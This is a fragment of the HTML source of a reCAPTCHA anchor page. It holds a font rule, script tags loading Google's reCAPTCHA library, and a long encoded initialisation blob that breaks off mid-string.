  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W4i0zKi1OdCMeHgGhtwrWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W4i0zKi1OdCMeHgGhtwrWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W4i0zKi1OdCMeHgGhtwrWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wogIGsKidMKPX1Alw5PCl8K1acOTazQsUMOwacOEwpLCozc/chZiw6t0wpfCgcKLw4k5AsO4CsOHw6I/[base64]/BsOfwr3Cn8O0wrkGw6FBaFzDr8KNNDZuwoDCqcOzwpnDpMKLwq1JwqHDvMOIwqIHw63CpsOxwrfCnsOtbhk5STXDi8KbJ8KMdCPDuBs7FmPCtwtRw43CrCHCssOYwoIrwoUhZkhYfcK7w54lO0VawpfCti4rw5/DqcOJejBjwro3w6jDgsOIFsOCw7vDim8/w6/DgMO3K1nCksK4w5bCgyoPGHxqw5BQJMKMWinCuDjDoMKdPsKaDcObwpzDlQHCi8O4dMKGwqzDpcKGLsOjwq9zw7rDgyFBfMKkwpFTMCTCrXnDgcKkwoDDv8O1w4hDwqLCkVRgIsOKw4dHwrptw412w6vCr8K/K8KUwpXDi8KjSWo+dxrDs35zF8KCwpg1aWUXVVjDpGrDmsKPw7IdM8KBw7opZMO6w5bDr8K/RcKkwpV6wpt+wrrCqVHChA3Du8OqK8KYX8K1wobDiF9AYUsXwpXCjMO6XMONwqIJM8OhdT/CmMKgw4nCqCTCpcKmw4XCi8OTHMOqdCRfX8KPBS0DwqNMw5PDhzxNwoBAw60DThvDmcKww7BQEcKRwpzCmzFPf8OBw5TDnnfCtAcxw5sjwrgOAsK1U3w9wozDq8OUHUdqw7USw4XDvitMw6bCrhYWUg/Cqz4jXMKpw5TDl1F7BsOhW1AqKcOdLgsHw4zCk8KxLhHDm8OWwrbDmhAGwqvDosOzw6Izw5jDp8OTG8O7Di1DwrjCqy/Dvk0qwqHCrgF8wprDm8KaaVoTHMO0KBhJaXjDm8KhYcKKwr/DusOlel4Xwp9tJ8KOSMOaKMOlGcOuHMOjwrzDuMOvJmfCgi8aw5zCucKDRMKZw45Iw5LDvMO3FQd2QsO8w4vCq8OTeAouXsONwrVnwrDDvE7CmsOqwqZ3S8KHQsO+A8KrwovClsOlUkpAw5Q8w5MBwoXCgHLCpsKbHsOGw5/Diyo/wpV9wo1ewpNCwrLDglzDv3rCgl9Pw6zCq8ObwpnDmVvCkMOlw7XDgEHCjRLChyfDksOLZEjDnhLDlMOUwo/[base64]/w7HDqMONw51rwozDhjfCvcOYEcKVwqBhMFEDFADCuD8EMx7DrC7Cg0s6wo4ow4fCgRQ3QMKiEsOoe8KVw63DsHhCC1vCjsOjwrA1w7t4w4fClsKmwrhiW3oDAMKdfMKjwpFOw7BwwqguFMO9w7tEw799wq8yw4jDkMOnDsOncCNLw4rChMOcKcOuCjjCkcOOw5/CvcKewoogRsKxwrjCoD3DpMKWw5/DhsOFQsOewoPCkMOQHMK2wr3DssO9cMOMwqxsEMO3wofCj8OufcKCCsOyJXfDqGQyw6lww7TCosKNF8KWw4vDildEwqPCisKRwo0JTDfChMOIVcKMwrXCulXCmQYZwrlywr4mw7NmIxfCpFgWw5zChcKQbcONOlbDgMK2w6E5wq/DgwRtw6xhJCjDpFbCtCc/[base64]/wo8Dw6HDp8KBIgoFF8KQLmzCv8Kqwp9vwp99wr8mwpzDmMKkU8Kpw5bCkcKhwpMUSVzDo8Kow6DCicK+NwBIw4rDr8KXKnPCicOPwr3DicOmw4bCg8O2w64yw4vCp8KdT8OSTcOkHDXDkVvCoMK1YATCvcOwwqHDhsOFMXU9G3Qkw7Vjwodnw6dhwqt/D2bCoWjDvR3CkE88fcOtPh5hwoETwpXDuyLCicOdwopeYMKSYwjDnxHCsMKIdXnCp1nCmTAeY8OUYVEoYlLDvsOmw60/woUKfcORw7bCmWHDqcO6w4gDwrbCmkDDlC8ffRTCpXEafsKyHcKACcOwcMO0B8OVYnTDmsKNG8OOw7PDucKQAcKnw5ZCCFfCvVnDsgrCucOsw456cmTCjTHCr3h+wr5Kw59lw4VnaWVWwr8bJcO1w7x5wpJeNHPCtMKTw5DDq8OzwoYcTT/[base64]/ChcKUXsOAPXk+GcKuwr4FwozCqsK+ZMOlwpLDmmbCscKZYsKsc8K6w5k1w73DqjR0w6DDu8Ogw7fCkXvChsOnQMK0IXNkOTZRW0Rhw4FmZMOQEMOSw4/Du8OZw6HDnHDDtcOvLXrCg2XCucOewoZLJDgWwokqw59kw7HClcORw6jDicK8UcOjKXM7w6IuwrUIwrs9w4LCnMOdUVbDq8KvRkTCnhXDnAXDmcOUwoHCsMObScOyR8OCw6YKMMOQBMK/w40qXVnDrmfDhMKsw7jDrGM2BcKDw60ealkdXj0hw7rCvnLCoEkxD1/CrXrCu8K0w5XDt8Ojw7DCkl5PwqvDiW/Dr8OBw7jDjmNAwrFoLsOKw67Co18kw5vDhMObw5x/wrvDm3HDkH3DgGjCvMOvwr3DoWDDoMKWecKIYyTDrMOvesK2EGpraMKgdMO2w5rDjcKXUMKCwqzDlMKTf8OcwrZrw5/[base64]/w4Icwq9Dw73ClU0fwqLCucKCYVrCv0oVEyNXw7ZBMMO/[base64]/DgcO5PlleO1jCiAZYwqnCvsK1bmIUwoYuccO/w67CuR/[base64]/TTxeCsOdHmTDuR/Dv0E1wojDhStQw7sFwrLCqWfDuwFGIWTDicObQG7Dq3Zdw4LDgiXDmcOTVsKeOAR9w5LDnX/DoW0BwrrCscO3K8OOC8KTwpfDocOwcHlDNh7CrsOpAgXDg8KcF8KdBMK/ZRjCjltVwo/DtiHCuEbDliIcwrvDq8K8wo/[base64]/DihvCrHsvJ0HDocOowp3DvcOFGDvCkSHDl8O8wqPDsgzDv8O/[base64]/Dr8KEwpzDusO/ZsKaRcODw4HCmcO+YsKwN8KuwojCnBbDnkvClWtEFSHDh8OewrTDkDTClcO2wo1Dw47CiEwGw7rDhzo/OsKRfXzCpnrDkH7Dn3zCucO5w7wkHsK6RMK3OMKDBsOvw5/Cp8K+w5R6w7Z6w71mSHvDp2/DlsKqfMOdw59WwqDDqVbDhcOwDHYxH8O5N8KuD1rCqsOfGREtGcO5wpZ/[base64]/wovDjh/DsXPCr1YqT8O+w6sWwpZEwqBVKV3CjMOCfVUDSMKXfloIwplQMUrCoMOxwpMxdsKQwpgxwrPCmsKFw7wfwqDCoi7Dj8OdwoUBw7TDh8KcwqpKw6UZcsKQZMKXNRpbwpvDlcKzw6bCqX7DmAIzwrjCjWYgcMOXXR0bw55cw4IMIE/Dhi1ww7IDwrrCisKLwp7CildvecKQw6vCpcKkNcOCK8O9wrU5w6XCqcOWfsKWQcOVdcOFaXrChQQWw7PDt8K3w6bDqzvCmMKhw6ZsDGrDi31uw4IhWF3CiwjCt8O5HnxiU8KuHcOZw4zDr1hGwq/CuTbDn1/CmsOwwq9xeUHCv8OpZC5Lw7cywqI1wqvDhMKOVwV4wo7CocK3wqwDQWDDv8OOw5DChBlMw4XDkMKAMBt2JMK/F8Ouw7fDtTPDl8KPwozCqMOfKMOfRcKkUsKQw7rCrEHDgmoHwo3Ds3gXfg0ow6c+TGwpwqzCoUnDrcKHAsOQcsOJXsOMwrTDjcKBZcO1w7nCv8OSYsOnw5XDn8KBJWDDjCjDpVzDihcmRwoFwrvDti3Cv8Opw6/CscOuwp5XNMKOwpdbETd9woZ2w4Zjwp/Dl1xOwofCtxQVW8Kiw43Cn8KFRA/CusKndMKZG8KjD0ogSmXDscKtccKDw5l4w4vDjRAFwq8zw5HCrsKZSmQVbT8ZwqTDjgTCtzzCnW/[base64]/Du8OECXkKaCLDhkgQasKRcS3CjMO8wpXCs8OlHMKEw5hBRcK1TMOGfDANDjXCrw5Rw6s8wr/DsMOVEMKDcsOQX3pJeRbCiycNwrDChHrDtiFzTHoxwpRVS8K+w5N/DB7CrcOwf8K7CcOhHsKMWFtbYUfDlWHDvsKCUMKJYcOSw43ChhLDgsKFYXIPK0bCmMKGUDkTfEgyOMKOw6XCjR/Cvh3Dvws+wqN+wr3DnCXCrSxPWcOYw6rDrGvDmMKHLxXCtj8qwpTDr8Obw49Jw6UwR8OHwqbDk8OXAkJdLBnCjzgLwrwTwoFXNcKXw4zDpcO4wqcbw7UMeiFfZ1zCisOxDQ3DgsO/dcKeSRHCq8ONw5PCocKLbsKSwq8+QlNIwrDDpcODRg3Cr8O8w4HCrMOzwpxJLsKNYHQKJEBvA8OObsKycsOVRwjCnRLDp8K9w6hGQzzDisOLw4nDsQ5RS8OjwpxQw7ZAw6g/wqbDlVUyWyfDsnTDqcKXf8O0wpcpwrfDpcO0wqLDqMOTDV5xd3PDlXIjwpPDgwU3O8OdNcKTw7HCncORwpPDl8Obwp8OZ8O1wprClcOPb8Kjw41bU8Kbw47DtsOGfMKqTSrCuTjClcOnw5BYJ1gURcONw6/CmcOHw69jw5BTwqQswpx2wpUOw6xWBcKzKGkgw6/CpMOmwo7CrsK3STMUwpXCvsO/w7p/UQjCkMOtw6c6GsKXQBwWDsKjPzpKw5h4FcOaFyxeW8K7wp5iH8KdaTzDqH01w5ldwqLCjsOmw5LCmCjClsKzJMKvwp7CrMKbf2/DnMKfwpnDkznDtH07w7LCmAAPw7VjTR/[base64]/wqYLw5pmwrUAwrDCg8KbwqfCuFXClmo5wq98Z8OtdkHDusONP8OQDSDChiExw6vCqU7CrMORw4LCqnlvGSDCv8KHw5xDc8KHwoVvwpvDrzDDvgQNwoAxwqI7wrTDqjtUw5AiDcKGRgdmdCvDmcOWZh/CisO+wr4pwq1Tw6zCtcOSw5MZVcOXw40seWbDn8KXw6QdwpMibcOgwrpGacKDwp3Cn27DpjHDtsOjw4kPJG4Mw7Ulb8OhRiIwwqUDDsOxwpfCgn1DHcKHS8K4WsKKE8KwHg/Djx7DqcKsfcKvKmd3wppffDrDvcKGwpscdMKCEsKPw5zCpwPCj0DDvFsfA8K4F8OTwrPDsELDhAZBTA7DtjADw6tmw7Fsw4jCr3HDlMOYNjnDlsOVw7FVHsKowq7DqWnCocOOwo0Kw4oAYMKhPMKBEsK9eMK/J8O8cRTCkUjChcOew6vDjAjCkBJkw6gKK1zDi8K1w7DDpMKldVDDgB3CnMKRw6fDmXdQWsKzwrFqw57DnH3Dq8KFwrgnwocxcn/CvRM/YT7DhMOjT8ODFMKKwrXDlTAvWsOnwoYtw67CunE8WcOWwrEnw5LDrMK9w7sDwqoYOhRyw4QqbjrCscK4wq4+w6nDowY8wp81dg4WcFXCmEBHwqbDncKrasOCBMOKVkDCgsKZw7XCqsKGw7pDwqBrZjnCoDrDhgAjwpTDlms/EGTDr1VVUQUow6nDncKpw4pow73ClMOgIMOoAsKYDsKNPQp8w57DmX/[base64]/DgHpZbRsEwpcHPsODEWJ9LcKWWMKWBW1Iw4PDtMKzwpN+JWrClDHCnknDsHZxERLCphHCjcK+JMOKwoQVcRw6w6QBPg7Cri9ufjhSNR9yJxoVwqJpw4Nqw45ZO8KTIsOVX2/CgjVSNQrCscO9wrvDksONwp1bacKwNWDCtGXDqBNdwph0W8O2XA8zw7IgwrPDiMO5w4J2UEt4w7NyWFjDvcKSWhcbPlEnaGVgRRopwqZqwqTChyQTw74nw68bw7QAw5ZVw60VwqM4w7/CqgvDnztvw67ClEt4UC1BYCcNwr1PbBQFXjTDn8OXw4LDgHrDpDzDly7CpVIaKSZaVcOKwpfDrh1YfMOdwqBdwoLCpMKAw4V6wo8fEMOwasOpByHCqcOFw7tUDMOXw4VKwqDDnSDDiMKvfB7CmXF1PhLCjMK5e8Klw7ZMw7rDrcOMwpLCn8KUEsOvwqZ6w4jCvx/Cl8OCwqLDvMK6wpYwwqljWy5EwrcFdcK1OMOxw7gWw5DClcKJw7srMGjDncO2w5jCgjjDlcKfHMOtw5nDhcO8w6DDucOywq3DmWsAeHQwBMKsdCjDhXPCtX06AUUVdsKBw53DvsKjbsOsw7k/FMKdPcKjwrpywpcBe8Kqw6oOwofCuWwsRnYRwr/Cr1HDvsKrIXDCncKKwqVzwrnCswTCk0FkwpVXB8KVwqYBwow2NzLCi8Kvw6l0wonDsjvCj2dNG1LDsMObdCYwwqJ5wrZSdmfDhg/CucOKw6Zmw7/CnFoxw5Z1wpt5fCTDnMOfwpBbwoFJwqsJwowLwo1xwpYdbAFnwrfCpwbDrMKrwqjCvUIaJcOww6fDisKrKlwvPS/ClMK/Sy/Cu8OXSMO0wqLCizRUJsK5wpMJDsOow5l0U8KnCcKbe09Uwq/DkcOUwoDCp3Apwot1wr/CiTvDkMKMS2B0w6l/w5tIDRvDocOoeGTCkiwEwrhlw6wFZcOwTSM9wpLCocKVGsKdw5tmw6Jmcy8YfSjDjkQrBMOxQSvChcOBPcKkCk4vNsOqNsOow7/Dgj3Dt8OiwpUBw6hneFxMw67CrAhvY8ONwr8TwpPCjMKyI2Adw6XDqBlNwrDDvRhaB13CtnHCuMOAZ0dew4DCosOpwr8Gwo/DqGzCrDXCp1jDnFY2PybCv8KrwrV3NMKACCh9w583wqgbwojDugUKN8OJw4fDqcOtwoXDnMKeEMKKGcO/B8OCQ8KoN8KXw7PCtMKyRsOHfDBOwpnCicKsHsK+a8O+ShXDtQ7Cs8OMwojDicK8fBwKw5/DmsOSwo9Bw7nCv8O5wrLCkMKRDUPDrnTDt17DsX/DsMKkbGjCj20FQcKHw6ZIMMKaT8Ofw7hBw67Dl2LCiRAHw6vCqcOiw6cxQMKeYDxHO8OsGAXClhnDgMOZWzIOeMKFWTkAw797Y27ChWgeLC/CsMOMwrccVGPCo3HCnEzDvnUcw6lUwoXDhcKMwp3ChMKgw7zDvU/[base64]/CpVYjEAFGw7HDosOOO8K2w7/CoSsmOcK+RQ/DiBLCsR0cwq0lTMOUA8O1wrrCpj3CmQofScOkw7NCdsOFwrvDmMONwow6dnMBw5PCt8KXcFNvSALDkhxeScOWecKnHlpPw4bCuQLCvcKMIsOqVsKbPcOMDsKwNMOnwqF9wpZlLDTCkBw+Pj3ClXTDkQEVwr8/DjJ1VDsKLD/CgcKLO8OrPsOCw77DkT7DuC7DnMOhw5rDnFgbwpPCmsOlw4pdPMKMacK8wq3CuhLDsz3DhhBVQcOvZQjDvxhiRMK5w6dCwqlDWcK3PSs2w5jDhGdJSxEuw47DicKYFm/CicORw5rDlsOCw5QWDlh6wrDCvcKyw5lWF8KNw7nDicKVKMKkwqzCuMKbwqjClGkONcO4wr5xw7wUHsK7woHDncKqCC7DncOnUyPDkcK1PW3DmMK2wqDDsW3DojbDs8OBwqluwrjCuMO7KWnDimrCsGTDscOKwqLDiB/[base64]/CtGtjw7wdwozDkGdzCj3Dk3HCvcOnw65tw5N7HsKMw6bDslHDmsOzwq53w5bDpcOlw4PCggLDt8Ktw7MwUsOpSg/CtsOWw4tTKGN+w6xfZcOJwqzCnmHDk8O+w5XCvRbCmsOeLEnDp3LDpw/CsQkxHMKfRMOsaMKsUsKxw6BGdMKrURZowqtoHcK9wofDjEwJQmlBcQJhwpDDv8Kyw55udsOwJQ40cDpUesKqLXl3BBpNJCRRwqowY8Obw5QXwqnDscO5wqZ/IQ5mOMKow6hHwqHCpcOKf8KhYcOZw7HDl8KVenZfwqnCtcK6eMK4U8O0w67CnsOEwoAyUH0PWMOKdy1sB2Ylw4nCoMKVTRJLZXxUA8O9wpFOw7J9w5krwoV/w6PCqBwrC8OQwrszccOXwq7DrFwYw77Dj3vCkcKNdkTCqcOPdjccw417w7xkw6xic8KqWcOXIFrCs8OJPcKSeywtAcOYwoU2w4BdEMOjZCQ5wrDCuVcGMcKbF1PDs2zDrsKcw7jClnVtYMKHOcKNAg7Cg8OuKifCl8OpekbCq8K7ZEnDicKyJSrCjRbDmAPChQrDnm/CqB0vwrnCvsODeMKnw7YfwopjwoTCgMOTDisMNAVhwrHDssKew4guwoDClXLCviR2GlzChcOAbUHCo8KCHnTDtMKeZHjDnjXDlsO1Cz7CnyPDgcKVwrxdUcO+PVdBw5lDwobCgsK/wpJ3BQxpw6DDocKGE8OUwpfDmcKrwrxSwpouHj9vGRjDoMKEd23DgcOdwrvCv2TCuRjDuMKhO8OFw619wqzDrVhDOSAqw7/[base64]/wqBQIcKfUcOhwqDDrsKaw69Cw73DqBrChcO7wrhobhhXeD5SwojDr8KlVMODfcO0J2/CoQjClsKgw54nwq1eAcOeXThxw4fCrcOzHk9EaCXChMKuFCjDmWphRcOQNsKHVykIwqjDqMOLwpzDijcuWsOfwovCpsK2w6MAw7Auw6A1wpnDp8OXC8OuYMKywqJSwrBvBcOqOjU3w7DCpmA8w6bChm8VwpPDiA3ClV9Pw6PDs8Obwqh/[base64]/DosKTw4DCgsOjwrEJMHTCv8KLaFkAK8K/w74Yw5rChMOnw6zDrxXDgsKcwqnDoMKHw4hbOcOfC1PCjMKLXsKtHsOrw4jDrE1pwqdfw4AZVsOAISnDo8KtwrjCoFHDrcO/[base64]/[base64]/DmsO9wobChVFsw6/Cuk7CtnfCiMOtenbDrF4dw7bCmgNhw4fCpcKBwoXDnivDu8KLw7pawqTCmArCgcKocBodw6bCk2vDhcKKI8K+aMOrNE7CjFFrVcKtesOtJjXCvcOdwpFNCmfDqH0jRMKVw4HDoMKFO8OmBMK/KsKww5PDvBLDrhnCoMK3dsKaw5FIwpXDgk1WVUHDiS3CkmhnWmlrwqPDvnzCqcK5NinCucO4ZsKbQ8O/MkPCu8O5wonDjcKZUDrCiibCr00Ew6zDvsKWw5zCu8OiwqRQHVvCmMKwwp1bD8Ogw5nDuQPCucOuwrbDtWhJFMONwqU/UsK9wrDCgyduSVbDkwwUw73DncOHw7hbcgrCuDdOw6fCkXsnDGDDtHdJXsOswr18KsOYd3dFw5XCq8Kuw7LDjsOkw57CuCrCisOqwpzCiBHDs8Odw4HDncKiw79/SzHDoMOVwqLDgMO9GzkCK1bDp8Odw6gSScOQX8OIwqt7X8KnwoBpwoDCosKkw6LDo8OGw4rDnmXCl37CmgHDmsKlccK1KsOXMMOVwq/DmsKNDGrCpgdHw6w4w5Y5wqzCm8OdwolcwqfDq1MUanYJwqQ/wojDkCTCvBBHwrTDox1cJgHDoypFw7fCv2/[base64]/CoCBnw6tnf3how5IKw4FYw5zCtcKuQsKkfB4Iwq07OMOgwq7CicOjTUTDq2c2w5I9w5zDmcOvAWjDqcOMV0XDosKCwq/Cs8O/w5zCscKYTsOgM0LDncKxV8K7wpAUbTPDt8Oswr8OecKxwofDtT4rYcOmPsKcw6HCtcKJMyPCr8KSMsKgw6rDtijCrhvCtcO2MRw+wofDssOVagUzw5hDwoMMPMOkwq5mHMKPwqHDrRXDgywxHcOAw4PDtScNw4/CsyZDw6N7w7U+w4oQKlbDqxTDgl3CgMOYOMOHHcKKwpzCsMKNwptpwrnDgcKbSsOcwplUwoRhUxM9GjYCwpzCq8KiCibDv8KmXcOzVMOdJirCssOSwp3DrV0fdiPDlcKLX8OWw5MDQzTDoFdZwoLCvRTDsGbCnMO6f8OWUH7DpT3Ctz/DoMOtw6jDvsOjwq7Dqy03wqPDosK5IMOYw5N1X8KjNsKfw7IbDMKxwqhhX8Ksw6PCnXMkGx/[base64]/Dl8KhwpjDtEjCuF8YH8OMYnrCpcKhwqwMwpXCqMKfwrrCvwEAw54WwqPCqVvDjgBUBiJRF8OLw7bDpsO8BcOTScO3TsKMSSNcfCNnGsKrw79rR3jDhsKawqLCnl0Pw7DCiwxwd8K6ZR3DmMKCw6HDlcO9Ey9fFsOKUVbCtgEXw6zCh8KrAcOWw5TCqy/CqRbDh0fDmA7CqcOSw6bDo8Okw6B1wrnDlW3DusKgLCZIw6ZEwqHDpsOxwofCh8O4w5ZtwoHDlMO8MRfChDjCtQ15FMODX8OaGVFdMxHCiGk5w71uwp3Dt09Rw5Uyw5t8OR3DqMKMwrPDt8OVCcOAO8OINHHCv1bDnGfCscKNblTCvcKbHRMmwp/DuUjDicKyw43DnhDDkREjw7YDUcOENAoPwph9YD3DmcKaw7BAw6M/[base64]/[base64]/CvcOkF2bDiH/DpMKPHWLDqMKaEMOvwpHDllHDq8Ozw5bCnQREw74iw5rCn8O+woLCqm52fQjDj37Dh8KMPsKWGC9aNigNdcK+wqsNwqDCq10Nw5ERwrRtLlZVw500By/[base64]/DkAFJdMOvw47DusK2w5nCgcKxwpjChMO2ABPCusKRU8K8wrvChwdkVcOew4PCvsKqwqXCv03Cv8OqFg1faMOZN8KVUSQxYcOiIiTCsMKlDSkCw6scZFh4wpvCgcOLw4DDr8OidzBcwqcIwpo8w7zDs3QswoIqwqXCosOLaMKCw77CqFbCs8KFPzUIW8KVw7/[base64]/aVLDs8Kww6cKcnAow4DDuyHDjlxdJ3dNw6fCiyk8bGBudSjChVp7w6zCskvCuRDDvMK6wqDDplAlwopgSsO1w6bDkcKdwqHDv2Uhw5lQwozDhMKxOUAZwpLCtMOew5LChR7CosO0IxhYwoB9USM+w6vDpzU2w45Zw6IEdcKdWQU/wpB6b8Ofw5InNsKkw5rDmcO6wo4ZwoHChMKUd8Kww6nCpsO8ZsKUZMKow7YuwoTDrzlDLH7Cqk1QAx7DtMOCwpnDgsO3w5vCvMOhw57DvHRwwqbCmMKQw7PDgWJFE8KJJT0yWmbDiRTDgBrCt8KdXsOqRi0eEcOZw5hRWcKsHMOrwrFMJsKbwofDs8Kewp0/[base64]/Ci8Kfw7TCngQfw4Vnw5V3wr8bEcKvwrwhL2bCi8O4SWLCpS4AHAB6blLDusKWw6jCk8OWwpDDt37DtRZLPxTCm35WTsKmwp/DisKewpvDocO1WsOVWXbCgsKfw5ADwpVCLMOJCcOlR8Kcw6RDW1AXYMKYXMKzwrDCuEtZPU/DucObGUBuQ8KfRsOaCBB6OMKYwoQPw6dSNW3Co0MswpnDkx9Reg1nw6jDtcKkwogSCVHDv8Oxwqo+STthw68Mw4dfAMKVTw7CusOQwpvCuSwNLMOswocIwoAHesK7LcO+w6lmVE44AMKwwrTCti/[base64]/M8K4aMK/w4/CrsODwobCscORw5UMW2rCj1RkB29Cw6ZaJ8Ktw7VOwo56wqPDuMKmRsKZHxTCtmrDn2TCgMOmfBJLw4vDt8OQe2vCo3wGwrrDq8K/w4TDkwpMwpYeXUzCrcOewrFlwo1KwpUlwqrCix/DmsO1WX3CgFsiHXTDp8OXw7LCiMK0Q3lbw5TDjsOdwrxQw48yw6h7AibDs0PCgsOTwovDtsKtwqsPw5zCpBjCvA5awqbCgsKXBxxqw7gVw4DCq0wzZsOoc8OvesO3bsOLw6DDrVPDqMOtw4/DhVsLMcKmJcOjA2fDvy9KSMKyfcK8wqLDvl4DUy/Dg8KqwpXDtsO0wqUTJgDCmibCu0cNEXViw4J0GcOuw6fDm8KhwobCusOmw4vCrcO/G8Kzw6tQAsKnIBs6TUfDpcOlw4Ukwpoow7UzbcOMwo/DjhNowoc+eVt1wrQLwpt2GsKhQMOdw4XDj8Opw7ddw4bCrsOawrXDlsO3YzXDsQfDvE02UhslIUjCusOXW8KVfMKdLsO9MMOuVMOTJcOsw7XDhwEuQ8KcV2EYw5TCsjXCqMOtwpvCkj7DpxUIwoYRwrrCvGNfwp3Dp8K/[base64]/DlcOyQ8O1wqIpwqFLw48Dw7zCjHLCvDgtfR8NQSrCny7Co0LDuRQ3OsOlwpgrw4LDt13CksOKwpfDhsKcWWfCmMKrwrwgwozCr8KtwqIFb8KlUcO2wqLDocOJwpRlw5NFKMKvw77CpMO3KsKgw5wOOsK/wpNyZzjDgjzDs8KWWMO0asOzwoTDlx0cbcOyUcOTwoJhw4VTw51Pw4RAMcO/YSjCsmx9w440H31gJB3Cj8KAwro1bMOfw4zDjsO+w61jfxVaGMOiw4ECw7FtJ0AmR0TCv8KkI3DDtsOGw7AZTBzClcK0wqPCjkbDvSDDucKsamnDkAM2cGbCtcO4w4PCqcKtfcKfOxxywp0Ew6/Ck8OOw4/Dpy0TVW9qRTlSw5tvwqoQw45OcMKSwpM3wrxxw4PCkMOdEcOFCxN7awbDvMOLwpELPsKFwoMEYMK8w6RWKsObE8OvR8O2AsKPw7rDjzzDlMKqWnt4bsOMw4BcwqbCsk8qfMKKwr4xNhzCmBR2FTIvagPDv8K9w6TCkF3ChsKYw4MHw6Y/wq43ccKPwrIjwp88w6fDi2d5JcKow4Asw5kkw6nDsk43BGvCu8OpCxQUw5bCncOdwoTClyzDisKfLGgyP1c0wrgpw4HCuQHCqllawp5UDHzCp8KaQ8OoXcKEw6PDmsK1wqzDhSHDt2ANw7/[base64]/w6nClm7DpWfCizDCmgvDlsKKwqdwCcOGHsKcI8Kdw65fw6ZlwrUgw5p1w7odwodkHnBpE8K4wq8Jwo/CrQkYJAI7wrXCuGIrw4g7w7oSw6bCncO0w4XDjCUhw45MAcOpMMKlf8KwQsO/QUvDn1FfVBkPw7jChsOLJMOAd1XClMKiecO1wrF+wqfCoSrCmsK8wpPDqRvDoMKfwpTDqnLDrjLClsKLw5bDrMKdHMO9ScKnw5ZsZ8KLwp8lwrPCqcOjXMKSwqPCiFhZwprDgy9Rw69Vwq3CpxYNwrLCtMOew6NbK8KUfsO8WCvCnQ9RCG8rBsOUWMK8w6wDGE/DjBnCo17DncOewpfDkC8HwoDDilfCuyTCtMKxGsOYc8KrwpXDlsOwUcKLw5vCkcKiD8KHw61MwrAQDcKdOMKtXcO3w5IGcWnCs8O5w5rDhkNmDW/Cq8OXKMOcwqFdHMKlwpzDjMOjwoHCqcKqwrvCrzDCj8KUR8KUDcO8R8KiwrwSPMO0wo88wq92w44dWnvDv8OLHsOGDVTCn8KVw6jCqgwowroMc3kowpzDiBPCtsKWw5EHwoZ/GmDCvsONfsK0ehc3NcO0w63ClkbChUnDrMKKf8KMwrpRw5zCr3trw5tTw7fDtsOBT2Bnw51iH8O5B8OgbC18w5rCtcOBSw8rw4PCuW51w7lGDMOmwqUvwqhTw7wsK8K4wr0/[base64]/wrHDt0hWw4PDnsK8w4zCnMKpw6HDl2ZUwptsw7nCl8Ouwo3DkBzCmcO4w4oZDRwcRV7Cty8QTznDi0TDkgZLXcKkwoHDhDPCkW9MGsKcw75TV8KaPQrCqMKhwpxzN8K9fg3CrMOYw7nDjMOJwpTDiwDChk8yUgFtw5bCqcOhGcKrYBNFF8O/wrdcw7rCk8KMwqjCrsKQw5rDjsOIAFbCnXYgwrVsw7TDmcKDfDnDuSUcwq4Mw6zDqcOqw6zDnXUZwoHCoj8DwoItEkbDvcKUw6/CpcOMAH1jW2lTwoTCqcOKHkLDkzdTw4jCpU5lwrfDmMKiYAzChg7Ct0zCuybCncKAX8KXwrccH8O4SsObw5dLGcKcwqA5LcOgw7QkRlfDjMOrX8Ovw48LwodnE8KSwrHDjcOIw4rCjMKnUj5jWEEew7FSRArCmX9ywpvChT4wK2PDgcKIDxYgMG/Cr8O9w7Aew6XDoEXDhTLDsW7CocKMSk16Mmt5aH8YbsO6w51JFVEQUsK4M8OPB8KRwogfXU0SdgVdw4nCqcOiUFkCPS3CkcK1w6ARwq/Coztsw6E1XxIgWcK9wqAPacKmN31BwovDt8KAwqQTwo4Bw5ZxPcOxwpzCs8KDO8O8SnlEw6fCh8OAw5PDsmXDix3Ci8OEFcKLBn8ywpHDmsKtwqxzJG8ow63Dg3nCkcKnZsKpwoQTZTDDsWHCsWpzwpB/ARJiw5QJw6HDvcOHGmrCvUHCvMOPfyrCvyDDoMOEwqx4wo/[base64]/woswwpFaXcKww7gxwrtzW8Omw69bAcOtEMOsw4IpwrE7AcOdwptndiFzcyB9w4s/ACLDp1FAwpHDo0fDicKlcBXDrMOUwo/DgsOKwr4+wqhNCWIXFS1LAcOnw4Q6Swgxwrh1QcKYwpzDoMK3VxPDucKyw79HLyLChBApwqJxwrBoCMKzwrLCiyISfMOnw4cFwr7Djx/CvMObEcKLAsOVA3PDvB3CosKIw4TCkhUlecO9w6rCssOSOV/DtcOjwq0jwofDvcOkFMKRw7nCkMKqwojCh8ONw5DDq8OaV8Ocw6rDvm5iGVzCucK/wpXCvcO8IwMRGMKIaUR8wp8vw53DlsOQwqbCnGvCpAgjw6J3acKyCMOkeMKrwqs0w4/DgVBtw4VKw4PClsKJw4ggw4JbwozDvsKMRBYqw6kwLsK0GcOCPsKHHxnCiFBeXMOZwoLCpsObwp8awo0YwppvwqRgwpsmIlLDgAAEfA3DnMO9w7wtZcKwwpcyw7XDlHXDpBIBw5/CqcOiwrl5w4szCMOpwr8lJ1xPdsKBWCTDvQTCocOFwp9hw511wrXClVDCpxQBVkkcD8OCw6nCsMOEwphpeW0bw5MGBgzCmXoZfnQYw5FKw78hAsO2IcKwL3rCncKjaMKPKMO3f1DDoXdrdzoXwqRPwoIIbl